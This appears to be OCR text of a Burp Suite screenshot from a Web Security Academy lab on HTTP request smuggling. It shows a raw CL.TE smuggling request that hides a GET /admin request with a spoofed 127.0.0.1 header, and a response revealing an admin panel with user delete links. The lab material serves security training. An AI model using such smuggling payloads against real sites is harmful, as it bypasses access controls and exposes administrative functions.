 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r \n
2 Host: 0ae200ca043a735a812e896100140044.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 123\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 0\r \n
8 \r \n
9 GET /admin HTTP/1.1\r \n
10 Content-Type: application/x-www-form-urlencoded\r \n
11 X-QrPuGR-Ip: 127.0.0.1\r \n
12 Content-Length: 15\r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Exploiting HTTP
request smuggling to
reveal front-end
request rewriting
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Re
Re
Re
Re
Re
Re